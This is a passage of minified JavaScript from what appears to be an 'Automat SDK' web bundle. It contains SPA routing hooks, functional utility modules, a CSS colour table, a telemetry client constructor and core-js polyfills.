occurred. Starting Next Automat SDK Lifecycle Pass.')})))))},n=a.triesJS((function(e){T.info("Internals-ConductorCore","["+u+"] Automat SDK Lifecycle Hooks Being Bound");var n=i.spaMode;if(void 0!==n){var r=o._1(l.forEach,(function(e){return R.injectHistoryHook(e,(function(n){return F.executeAfterNextRender(i.frameDelayBeforeRender,(function(n){return t(e)}))}))})),a=o._1(l.forEach,(function(e){window.addEventListener(e,(function(n){return F.executeAfterNextRender(i.frameDelayBeforeRender,(function(n){return t(e)}))}))})),s=["pushState","replaceState"],c=["popstate"],d=function(e){var t=o._2(l.map,w.HistoryEvent.eventToString,e),n=function(e){return l.filter((function(e){return o._2(D.$$String.contains,e,t)}),e)};return o._1(r,n(s)),o._1(a,n(c))};return"number"==typeof n?(o._1(r,s),o._1(a,c)):(0===n.TAG||P.nextJsLifecycleHook((function(e){return t("NextJS: routeChangeComplete")})),d(n._0))}}));return a.unsafeRunAsync((function(e){return 0===e.TAG?T.info("Internals-ConductorCore","["+u+"] Automat SDK First Run Complete."):T.error("Internals-ConductorCore",e._0)}),a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.$less$hash$great(a.flatMap(f,a.handleError((function(e){return T.error("Internals-ConductorCore",e)}),a.map((function(e){return T.info("Internals-ConductorCore","["+u+"] Automat SDK Lifecycle Hooks Prepared, Starting First Run.")}),n))),(function(e){}))))}))}))}))}))}))}},function(e,t,n){"use strict";var r=n(2);function o(e,t){return void 0!==t?r.valFromOption(t):e}var i=o;t.some=function(e){return r.some(e)},t.isSome=function(e){return void 0!==e},t.isSomeValue=function(e,t,n){return void 0!==n&&e(t,r.valFromOption(n))},t.isNone=function(e){return void 0===e},t.getExn=function(e){if(void 0!==e)return r.valFromOption(e);throw new Error("getExn")},t.equal=function(e,t,n){return void 0!==t?void 0!==n&&e(r.valFromOption(t),r.valFromOption(n)):void 0===n},t.andThen=function(e,t){if(void 0!==t)return e(r.valFromOption(t))},t.map=function(e,t){if(void 0!==t)return r.some(e(r.valFromOption(t)))},t.getWithDefault=o,t.$$default=i,t.default=i,t.__esModule=!0,t.filter=function(e,t){if(void 0!==t){var n=r.valFromOption(t);return e(n)?r.some(n):void 0}},t.firstSome=function(e,t){return void 0!==e?e:void 0!==t?t:void 0}},function(e,t,n){"use strict";var r=n(201),o=r.Color.hex("F0F8FF"),i=r.Color.hex("FAEBD7"),a=r.Color.hex("00FFFF"),u=r.Color.hex("7FFFD4"),s=r.Color.hex("F0FFFF"),l=r.Color.hex("F5F5DC"),c=r.Color.hex("FFE4C4"),d=r.Color.hex("000000"),f=r.Color.hex("FFEBCD"),v=r.Color.hex("0000FF"),p=r.Color.hex("8A2BE2"),m=r.Color.hex("A52A2A"),g=r.Color.hex("DEB887"),h=r.Color.hex("5F9EA0"),y=r.Color.hex("7FFF00"),b=r.Color.hex("D2691E"),_=r.Color.hex("FF7F50"),T=r.Color.hex("6495ED"),A=r.Color.hex("FFF8DC"),C=r.Color.hex("DC143C"),x=r.Color.hex("00FFFF"),S=r.Color.hex("00008B"),w=r.Color.hex("008B8B"),k=r.Color.hex("B8860B"),E=r.Color.hex("A9A9A9"),R=r.Color.hex("006400"),O=r.Color.hex("A9A9A9"),F=r.Color.hex("BDB76B"),L=r.Color.hex("8B008B"),P=r.Color.hex("556B2F"),G=r.Color.hex("FF8C00"),D=r.Color.hex("9932CC"),I=r.Color.hex("8B0000"),J=r.Color.hex("E9967A"),V=r.Color.hex("8FBC8F"),N=r.Color.hex("483D8B"),M=r.Color.hex("2F4F4F"),j=r.Color.hex("2F4F4F"),B=r.Color.hex("00CED1"),W=r.Color.hex("9400D3"),z=r.Color.hex("FF1493"),$=r.Color.hex("00BFFF"),H=r.Color.hex("696969"),q=r.Color.hex("696969"),U=r.Color.hex("1E90FF"),K=r.Color.hex("B22222"),Y=r.Color.hex("FFFAF0"),X=r.Color.hex("228B22"),Q=r.Color.hex("FF00FF"),Z=r.Color.hex("DCDCDC"),ee=r.Color.hex("F8F8FF"),te=r.Color.hex("FFD700"),ne=r.Color.hex("DAA520"),re=r.Color.hex("808080"),oe=r.Color.hex("008000"),ie=r.Color.hex("ADFF2F"),ae=r.Color.hex("808080"),ue=r.Color.hex("F0FFF0"),se=r.Color.hex("FF69B4"),le=r.Color.hex("CD5C5C"),ce=r.Color.hex("4B0082"),de=r.Color.hex("FFFFF0"),fe=r.Color.hex("F0E68C"),ve=r.Color.hex("E6E6FA"),pe=r.Color.hex("FFF0F5"),me=r.Color.hex("7CFC00"),ge=r.Color.hex("FFFACD"),he=r.Color.hex("ADD8E6"),ye=r.Color.hex("F08080"),be=r.Color.hex("E0FFFF"),_e=r.Color.hex("FAFAD2"),Te=r.Color.hex("D3D3D3"),Ae=r.Color.hex("90EE90"),Ce=r.Color.hex("D3D3D3"),xe=r.Color.hex("FFB6C1"),Se=r.Color.hex("FFA07A"),we=r.Color.hex("20B2AA"),ke=r.Color.hex("87CEFA"),Ee=r.Color.hex("778899"),Re=r.Color.hex("778899"),Oe=r.Color.hex("B0C4DE"),Fe=r.Color.hex("FFFFE0"),Le=r.Color.hex("00FF00"),Pe=r.Color.hex("32CD32"),Ge=r.Color.hex("FAF0E6"),De=r.Color.hex("FF00FF"),Ie=r.Color.hex("800000"),Je=r.Color.hex("66CDAA"),Ve=r.Color.hex("0000CD"),Ne=r.Color.hex("BA55D3"),Me=r.Color.hex("9370DB"),je=r.Color.hex("3CB371"),Be=r.Color.hex("7B68EE"),We=r.Color.hex("00FA9A"),ze=r.Color.hex("48D1CC"),$e=r.Color.hex("C71585"),He=r.Color.hex("191970"),qe=r.Color.hex("F5FFFA"),Ue=r.Color.hex("FFE4E1"),Ke=r.Color.hex("FFE4B5"),Ye=r.Color.hex("FFDEAD"),Xe=r.Color.hex("000080"),Qe=r.Color.hex("FDF5E6"),Ze=r.Color.hex("808000"),et=r.Color.hex("6B8E23"),tt=r.Color.hex("FFA500"),nt=r.Color.hex("FF4500"),rt=r.Color.hex("DA70D6"),ot=r.Color.hex("EEE8AA"),it=r.Color.hex("98FB98"),at=r.Color.hex("AFEEEE"),ut=r.Color.hex("DB7093"),st=r.Color.hex("FFEFD5"),lt=r.Color.hex("FFDAB9"),ct=r.Color.hex("CD853F"),dt=r.Color.hex("FFC0CB"),ft=r.Color.hex("DDA0DD"),vt=r.Color.hex("B0E0E6"),pt=r.Color.hex("800080"),mt=r.Color.hex("663399"),gt=r.Color.hex("FF0000"),ht=r.Color.hex("BC8F8F"),yt=r.Color.hex("4169E1"),bt=r.Color.hex("8B4513"),_t=r.Color.hex("FA8072"),Tt=r.Color.hex("F4A460"),At=r.Color.hex("2E8B57"),Ct=r.Color.hex("FFF5EE"),xt=r.Color.hex("A0522D"),St=r.Color.hex("C0C0C0"),wt=r.Color.hex("87CEEB"),kt=r.Color.hex("6A5ACD"),Et=r.Color.hex("708090"),Rt=r.Color.hex("708090"),Ot=r.Color.hex("FFFAFA"),Ft=r.Color.hex("00FF7F"),Lt=r.Color.hex("4682B4"),Pt=r.Color.hex("D2B48C"),Gt=r.Color.hex("008080"),Dt=r.Color.hex("D8BFD8"),It=r.Color.hex("FF6347"),Jt=r.Color.hex("40E0D0"),Vt=r.Color.hex("EE82EE"),Nt=r.Color.hex("F5DEB3"),Mt=r.Color.hex("FFFFFF"),jt=r.Color.hex("F5F5F5"),Bt=r.Color.hex("FFFF00"),Wt=r.Color.hex("9ACD3"),zt=r.Color.transparent;t.aliceblue=o,t.antiquewhite=i,t.aqua=a,t.aquamarine=u,t.azure=s,t.beige=l,t.bisque=c,t.black=d,t.blanchedalmond=f,t.blue=v,t.blueviolet=p,t.brown=m,t.burlywood=g,t.cadetblue=h,t.chartreuse=y,t.chocolate=b,t.coral=_,t.cornflowerblue=T,t.cornsilk=A,t.crimson=C,t.cyan=x,t.darkblue=S,t.darkcyan=w,t.darkgoldenrod=k,t.darkgray=E,t.darkgreen=R,t.darkgrey=O,t.darkkhaki=F,t.darkmagenta=L,t.darkolivegreen=P,t.darkorange=G,t.darkorchid=D,t.darkred=I,t.darksalmon=J,t.darkseagreen=V,t.darkslateblue=N,t.darkslategray=M,t.darkslategrey=j,t.darkturquoise=B,t.darkviolet=W,t.deeppink=z,t.deepskyblue=$,t.dimgray=H,t.dimgrey=q,t.dodgerblue=U,t.firebrick=K,t.floralwhite=Y,t.forestgreen=X,t.fuchsia=Q,t.gainsboro=Z,t.ghostwhite=ee,t.gold=te,t.goldenrod=ne,t.gray=re,t.green=oe,t.greenyellow=ie,t.grey=ae,t.honeydew=ue,t.hotpink=se,t.indianred=le,t.indigo=ce,t.ivory=de,t.khaki=fe,t.lavender=ve,t.lavenderblush=pe,t.lawngreen=me,t.lemonchiffon=ge,t.lightblue=he,t.lightcoral=ye,t.lightcyan=be,t.lightgoldenrodyellow=_e,t.lightgray=Te,t.lightgreen=Ae,t.lightgrey=Ce,t.lightpink=xe,t.lightsalmon=Se,t.lightseagreen=we,t.lightskyblue=ke,t.lightslategray=Ee,t.lightslategrey=Re,t.lightsteelblue=Oe,t.lightyellow=Fe,t.lime=Le,t.limegreen=Pe,t.linen=Ge,t.magenta=De,t.maroon=Ie,t.mediumaquamarine=Je,t.mediumblue=Ve,t.mediumorchid=Ne,t.mediumpurple=Me,t.mediumseagreen=je,t.mediumslateblue=Be,t.mediumspringgreen=We,t.mediumturquoise=ze,t.mediumvioletred=$e,t.midnightblue=He,t.mintcream=qe,t.mistyrose=Ue,t.moccasin=Ke,t.navajowhite=Ye,t.navy=Xe,t.oldlace=Qe,t.olive=Ze,t.olivedrab=et,t.orange=tt,t.orangered=nt,t.orchid=rt,t.palegoldenrod=ot,t.palegreen=it,t.paleturquoise=at,t.palevioletred=ut,t.papayawhip=st,t.peachpuff=lt,t.peru=ct,t.pink=dt,t.plum=ft,t.powderblue=vt,t.purple=pt,t.rebeccapurple=mt,t.red=gt,t.rosybrown=ht,t.royalblue=yt,t.saddlebrown=bt,t.salmon=_t,t.sandybrown=Tt,t.seagreen=At,t.seashell=Ct,t.sienna=xt,t.silver=St,t.skyblue=wt,t.slateblue=kt,t.slategray=Et,t.slategrey=Rt,t.snow=Ot,t.springgreen=Ft,t.steelblue=Lt,t.tan=Pt,t.teal=Gt,t.thistle=Dt,t.tomato=It,t.turquoise=Jt,t.violet=Vt,t.wheat=Nt,t.white=Mt,t.whitesmoke=jt,t.yellow=Bt,t.yellowgreen=Wt,t.transparent=zt},function(e,t,n){"use strict";var r=n(1),o=n(42),i=n(43),a=n(76),u=n(78),s=n(77),l=n(79),c=n(110);function d(e){return!e}function f(e,t){return!(e||!t)||!!e&&!t}function v(e,t){return e?!!t:!t}var p={eq:v};function m(e,t){return e?t?"equal_to":"greater_than":t?"less_than":"equal_to"}var g={eq:v,compare:m};function h(e){return e?"true":"false"}var y={show:h};function b(e,t){return!!e&&t}var _={append:b},T=l.SemigroupExtensions(_),A={append:b,empty:!0},C=u.MonoidExtensions(A),x={Magma:_,MedialMagma:_,Semigroup:_,concatNamed:T.concatNamed,Monoid:A,BsMonoidExtensions:C.BsMonoidExtensions,guard:C.guard,power:C.power};function S(e,t){return!!e||t}var w={append:S},k=l.SemigroupExtensions(w),E={append:S,empty:!1},R=u.MonoidExtensions(E),O={Magma:w,MedialMagma:w,Semigroup:w,concatNamed:k.concatNamed,Monoid:E,BsMonoidExtensions:R.BsMonoidExtensions,guard:R.guard,power:R.power},F={eq:v,compare:m,top:!0,bottom:!1};function L(e){if(e)return!1}function P(e){return!e||void 0}s.BoundedExtensions(F);var G={eq:v,compare:m,succ:P,pred:L},D=a.EnumExtensions(G);var I={top:!0,bottom:!1,eq:v,compare:m,succ:P,pred:L,cardinality:2,fromEnum:function(e){return e?1:0},toEnum:function(e){return 0!==e&&(1===e||void 0)}},J=c.BoundedEnumExtensions(I),V=o.EqInfix(p),N=i.OrdInfix(g),M={EqExtensions:V.EqExtensions,$pipe$eq$pipe:V.$pipe$eq$pipe,$pipe$bang$eq$pipe:V.$pipe$bang$eq$pipe,OrdExtensions:N.OrdExtensions,$pipe$less$pipe:N.$pipe$less$pipe,$pipe$less$eq$pipe:N.$pipe$less$eq$pipe,$pipe$great$pipe:N.$pipe$great$pipe,$pipe$great$eq$pipe:N.$pipe$great$eq$pipe},j=d,B=D.fromToAsList,W=D.upFromAsList,z=D.upFromIncludingAsList,$=D.downFromAsList,H=D.downFromIncludingAsList,q=J.fromThenToAsList;t.ifElse=function(e,t,n){return n?r._1(e,void 0):r._1(t,void 0)},t.inverse=d,t.not__=j,t.and_=function(e,t){return!!e&&t},t.or_=function(e,t){return!!e||t},t.nand=function(e,t){return!(e&&t)},t.nor=function(e,t){return!(e||t)},t.xor=f,t.xnor=function(e,t){return!f(e,t)},t.implies=function(e,t){return!e||t},t.eq=v,t.Eq=p,t.compare=m,t.Ord=g,t.show=h,t.Show=y,t.Conjunctive=x,t.And=void 0,t.Disjunctive=O,t.Or=void 0,t.Bounded=F,t.Enum=G,t.fromToAsList=B,t.upFromAsList=W,t.upFromIncludingAsList=z,t.downFromAsList=$,t.downFromIncludingAsList=H,t.BoundedEnum=I,t.fromThenToAsList=q,t.Infix=M},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(36),a=n(54),u=n(178),s=n(242).default,l=n(243),c=n(103),d=n(182),f=n(57);t.Internals={},t.make=function(e,t,n,r){var i=void 0!==n?o.valFromOption(n):void 0;return s({clientId:e,apiUrl:a.getOrElse("https://cda.automat-ai.com/ash-telemetry",i),sharedCookieDomain:t})},t.getGroupOrGroupify=function(e,t,n,o,s,v){var p,m=void 0!==t&&t,g=a.fold(0,(function(e){return{_0:e}}),r._2(i.find,(function(e){return u.$great$great((function(e){return d.toString(o,e)}),(function(e){return v.observe(e)}),e)}),n)),h=0;if(g)p={_0:g._0};else if(m||!i.isNotEmpty(n))h=1;else{var y=l.spliceObjApply(v,"collapse",[r._1(i.toArray,r._2(i.map,(function(e){return d.toString(o,e)}),n))]);p=a.getOrElse({_0:0},a.map(d.fromString,y))}1===h&&(v.spin(d.toString(o,0)),p={_0:0});var b=function(t){return a.fold(void 0,(function(e){return r._1(e.send,c.$$Event.make(void 0,void 0,"Grouped",d.GroupType.toString(t),void 0,void 0,!0,void 0))}),e)};if(i.length(n)>0){if(void 0!==s){if(p){var _=p._0;r._2(s,o,_),b(_)}}else p&&b(p._0);f.debug("Ash-ConductorCore","Ash Grouped")}return p}},function(e,t){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/libdist",n(n.s=124)}([function(e,t,n){var r=n(29)("wks"),o=n(20),i=n(1).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var r=n(3);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(1),o=n(11),i=n(10),a=n(8),u=n(13),s=function(e,t,n){var l,c,d,f,v=e&s.F,p=e&s.G,m=e&s.S,g=e&s.P,h=e&s.B,y=p?r:m?r[t]||(r[t]={}):(r[t]||{}).prototype,b=p?o:o[t]||(o[t]={}),_=b.prototype||(b.prototype={});for(l in p&&(n=t),n)d=((c=!v&&y&&void 0!==y[l])?y:n)[l],f=h&&c?u(d,r):g&&"function"==typeof d?u(Function.call,d):d,y&&a(y,l,d,e&s.U),b[l]!=d&&i(b,l,f),g&&_[l]!=d&&(_[l]=d)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,e.exports=s},function(e,t,n){var r=n(2),o=n(58),i=n(36),a=Object.defineProperty;t.f=n(6)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){e.exports=!n(7)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(1),o=n(10),i=n(12),a=n(20)("src"),u=n(79),s=(""+u).split("toString");n(11).inspectSource=function(e){return u.call(e)},(e.exports=function(e,t,n,u){var l="function"==typeof n;l&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(l&&(i(n,a)||o(n,a,e[t]?""+e[t]:s.join(String(t)))),e===r?e[t]=n:u?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){var r=n(5),o=n(19);e.exports=n(6)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(30);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(60),o=n(22);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(103),o=n(104),i=n(105);e.exports=function(e){return r(e)||o(e)||i()}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){"use strict";var r=n(46),o=n(65),i=n(27),a=n(14);e.exports=n(47)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r=n(33),o={};o[n(0)("toStringTag")]="z",o+""!="[object z]"&&n(8)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(38),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(5).f,o=n(12),i=n(0)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(59),o=n(40);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){for(var r=n(17),o=n(25),i=n(8),a=n(1),u=n(10),s=n(27),l=n(0),c=l("iterator"),d=l("toStringTag"),f=s.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=o(v),m=0;m<p.length;m++){var g,h=p[m],y=v[h],b=a[h],_=b&&b.prototype;if(_&&(_[c]||u(_,c,f),_[d]||u(_,d,h),s[h]=f,y))for(g in r)_[g]||i(_,g,r[g],!0)}},function(e,t){e.exports={}},function(e,t,n){var r=n(4),o=n(80),i=n(14),a=n(42),u=n(82);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),s=a.f,l=o(r),c={},d=0;l.length>d;)void 0!==(n=s(r,t=l[d++]))&&u(c,t,n);return c}})},function(e,t,n){var r=n(11),o=n(1),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(21)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){"use strict";var r=n(1),o=n(12),i=n(6),a=n(4),u=n(8),s=n(44).KEY,l=n(7),c=n(29),d=n(24),f=n(20),v=n(0),p=n(62),m=n(83),g=n(84),h=n(63),y=n(2),b=n(3),_=n(32),T=n(14),A=n(36),C=n(19),x=n(45),S=n(86),w=n(42),k=n(41),E=n(5),R=n(25),O=w.f,F=E.f,L=S.f,P=r.Symbol,G=r.JSON,D=G&&G.stringify,I=v("_hidden"),J=v("toPrimitive"),V={}.propertyIsEnumerable,N=c("symbol-registry"),M=c("symbols"),j=c("op-symbols"),B=Object.prototype,W="function"==typeof P&&!!k.f,z=r.QObject,$=!z||!z.prototype||!z.prototype.findChild,H=i&&l((function(){return 7!=x(F({},"a",{get:function(){return F(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=O(B,t);r&&delete B[t],F(e,t,n),r&&e!==B&&F(B,t,r)}:F,q=function(e){var t=M[e]=x(P.prototype);return t._k=e,t},U=W&&"symbol"==typeof P.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof P},K=function(e,t,n){return e===B&&K(j,t,n),y(e),t=A(t,!0),y(n),o(M,t)?(n.enumerable?(o(e,I)&&e[I][t]&&(e[I][t]=!1),n=x(n,{enumerable:C(0,!1)})):(o(e,I)||F(e,I,C(1,{})),e[I][t]=!0),H(e,t,n)):F(e,t,n)},Y=function(e,t){y(e);for(var n,r=g(t=T(t)),o=0,i=r.length;i>o;)K(e,n=r[o++],t[n]);return e},X=function(e){var t=V.call(this,e=A(e,!0));return!(this===B&&o(M,e)&&!o(j,e))&&(!(t||!o(this,e)||!o(M,e)||o(this,I)&&this[I][e])||t)},Q=function(e,t){if(e=T(e),t=A(t,!0),e!==B||!o(M,t)||o(j,t)){var n=O(e,t);return!n||!o(M,t)||o(e,I)&&e[I][t]||(n.enumerable=!0),n}},Z=function(e){for(var t,n=L(T(e)),r=[],i=0;n.length>i;)o(M,t=n[i++])||t==I||t==s||r.push(t);return r},ee=function(e){for(var t,n=e===B,r=L(n?j:T(e)),i=[],a=0;r.length>a;)!o(M,t=r[a++])||n&&!o(B,t)||i.push(M[t]);return i};W||(u((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===B&&t.call(j,n),o(this,I)&&o(this[I],e)&&(this[I][e]=!1),H(this,e,C(1,n))};return i&&$&&H(B,e,{configurable:!0,set:t}),q(e)}).prototype,"toString",(function(){return this._k})),w.f=Q,E.f=K,n(37).f=S.f=Z,n(43).f=X,k.f=ee,i&&!n(21)&&u(B,"propertyIsEnumerable",X,!0),p.f=function(e){return q(v(e))}),a(a.G+a.W+a.F*!W,{Symbol:P});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)v(te[ne++]);for(var re=R(v.store),oe=0;re.length>oe;)m(re[oe++]);a(a.S+a.F*!W,"Symbol",{for:function(e){return o(N,e+="")?N[e]:N[e]=P(e)},keyFor:function(e){if(!U(e))throw TypeError(e+" is not a symbol!");for(var t in N)if(N[t]===e)return t},useSetter:function(){$=!0},useSimple:function(){$=!1}}),a(a.S+a.F*!W,"Object",{create:function(e,t){return void 0===t?x(e):Y(x(e),t)},defineProperty:K,defineProperties:Y,getOwnPropertyDescriptor:Q,getOwnPropertyNames:Z,getOwnPropertySymbols:ee});var ie=l((function(){k.f(1)}));a(a.S+a.F*ie,"Object",{getOwnPropertySymbols:function(e){return k.f(_(e))}}),G&&a(a.S+a.F*(!W||l((function(){var e=P();return"[null]"!=D([e])||"{}"!=D({a:e})||"{}"!=D(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!U(e))return h(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!U(t))return t}),r[1]=t,D.apply(G,r)}}),P.prototype[J]||n(10)(P.prototype,J,P.prototype.valueOf),d(P,"Symbol"),d(Math,"Math",!0),d(r.JSON,"JSON",!0)},function(e,t,n){var r=n(22);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(16),o=n(0)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(32),o=n(25);n(89)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(3),o=n(1).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(3);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(59),o=n(40).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(29)("keys"),o=n(20);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(43),o=n(19),i=n(14),a=n(36),u=n(12),s=n(58),l=Object.getOwnPropertyDescriptor;t.f=n(6)?l:function(e,t){if(e=i(e),t=a(t,!0),s)try{return l(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(20)("meta"),o=n(3),i=n(12),a=n(5).f,u=0,s=Object.isExtensible||function(){return!0},l=!n(7)((function(){return s(Object.preventExtensions({}))})),c=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},d=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!s(e))return"F";if(!t)return"E";c(e)}return e[r].i},getWeak:function(e,t){if(!i(e,r)){if(!s(e))return!0;if(!t)return!1;c(e)}return e[r].w},onFreeze:function(e){return l&&d.NEED&&s(e)&&!i(e,r)&&c(e),e}}},function(e,t,n){var r=n(2),o=n(85),i=n(40),a=n(39)("IE_PROTO"),u=function(){},s=function(){var e,t=n(35)("iframe"),r=i.length;for(t.style.display="none",n(64).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),s=e.F;r--;)delete s.prototype[i[r]];return s()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=s(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(0)("unscopables"),o=Array.prototype;null==o[r]&&n(10)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){"use strict";var r=n(21),o=n(4),i=n(8),a=n(10),u=n(27),s=n(87),l=n(24),c=n(88),d=n(0)("iterator"),f=!([].keys&&"next"in[].keys()),v=function(){return this};e.exports=function(e,t,n,p,m,g,h){s(n,t,p);var y,b,_,T=function(e){if(!f&&e in S)return S[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},A=t+" Iterator",C="values"==m,x=!1,S=e.prototype,w=S[d]||S["@@iterator"]||m&&S[m],k=w||T(m),E=m?C?T("entries"):k:void 0,R="Array"==t&&S.entries||w;if(R&&(_=c(R.call(new e)))!==Object.prototype&&_.next&&(l(_,A,!0),r||"function"==typeof 